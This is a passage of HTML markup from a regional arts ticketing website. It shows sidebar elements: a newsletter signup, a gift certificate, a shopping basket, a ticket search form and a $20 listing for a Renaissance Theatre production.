	<td colspan="2" style="text-align: left; height: 27px;"><span style="font-family:georgia,serif;"><a href="https://d64d3a87.sibforms.com/serve/[base64]" target="_blank"><span style="font-size:18px;"><span style="color:#b22222;"><strong>Subscribe!</strong></span></span></a></span></td>
</tr>
<tr>
	<td style="text-align: left; width: 9px;"></td>
	<td style="text-align: left; vertical-align: top;"><span style="font-size:10px;"><span style="font-family:georgia,serif;"><a href="https://d64d3a87.sibforms.com/serve/[base64]" target="_blank">Sign up for our free<em> Arts &amp; Entertainment Virginia</em> Newsletter.</a></span></span></td>
</tr>
</tbody>
</table>
</div>
<br type="_moz">
</div>
</div>
<div  class="pageemailfriend right" id="pageelement_99553774">
<a class="link" href="mailto:?subject=Check out this page&amp;body=http://www.lynchburgtickets.com/class"><div class="panel"><span class="label right" style="line-height:16px; background-image:url(&apos;/account/images/email_friend_right.png?size=16&apos;); padding-right:20px;">Email A Friend</span></div>
</a><br clear="all"></div>
</div>
<div class="space border">
<div class="content">
<div  class="pagecategoryproducts" id="pageelement_631647916"><h2 class="subheading">Give a Gift of the Arts!</h2>
<div class="list-table" id="list_631647916">
<table>
<tr class="row first last">
<td class="cell first last" id="element_631647916_item_659762616" previewid="element_631647916_item_659762616" style="width:100%;">
<a class="name list-name link" href="/2024-gift">LynchburgTickets.com Gift Certificate</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_7" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div  class="pagecart small" id="pageelement_613939392"><h2 class="subheading">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="pagetext" id="pageelement_631939084">
<div class="panel"><div style="text-align: center;"><a href="/store/2541892/artscalendar" target="_self"><span style="font-size:10px;"><span style="font-family:georgia,serif;"><strong><em>~Calendar view~</em></strong></span></span></a></div>
</div>
</div>
</div>
<div class="space border">
<div class="content">
<div  class="pagerecentlyviewed" id="pageelement_99386414"><h2 class="subheading">Recently Viewed</h2>
<div class="list-stack" id="list_99386414">
<table>
</table>
</div>
</div><div class="pagesearch" id="pageelement_613503082">
<div  class="pagesearch" id="pageelement_613503082"><h2 class="subheading">Find your Tickets.</h2>
<form class="search form" method="get" action="/search" name="pagesearch_613503082" id="pagesearch_613503082">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_613503082" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_613503082" id="searchsmall_613503082" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div  class="pageproducts" id="pageelement_631941648"><h2 class="subheading">On Sale Now!</h2>
<div class="list-table" id="list_631941648">
<table>
<tr class="row first last">
<td class="cell first last" id="element_631941648_item_684424060" previewid="element_631941648_item_684424060" style="width:100%;">
<a class="icon list-icon link" href="/very-sordid-wedding"><img class="thumbnail" alt="260911 A VERY SORDID WEDDING - Renaissance Theatre" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Very-Sordid-Wedding-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=center&amp;cache=1769180878281"></a><a class="name list-name link" href="/very-sordid-wedding">260911 A VERY SORDID WEDDING - Renaissance Theatre</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_8" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="cell middle"><span class="current text">1</span>
</td>
<td class="cell middle"><a class="link" href="?page_631941648=1">2</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=2">3</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=3">4</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=4">5</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=5">6</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=6">7</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=7">8</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=8">9</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=9">10</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=10">11</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=11"><span style="font-family:Arial">&#9658;</span></a></td>
<td class="expand"></td>
</tr>
</table>
</div></div>
<div class="space border">
<div class="content">
<div class="pagetext" id="pageelement_626683062">
<a class="link" href="/store/2541892/newlisting"><img class="left thumbnail" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FLT.gif&amp;picture.width.max=160&amp;picture.height.max=160&amp;picture.image.mask.apply=false&amp;stage.width.max=160&amp;state=right&amp;cache=1769180878281"></a><div class="panel"><div style="text-align: center;"><a href="/store/2541892/newlisting" target="_blank">Add your Event.</a><br>
<br>
Click the icon for informaton and an online form.</div>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div>
</div>
</td>
	</tr>
</table>
</body>
</html>
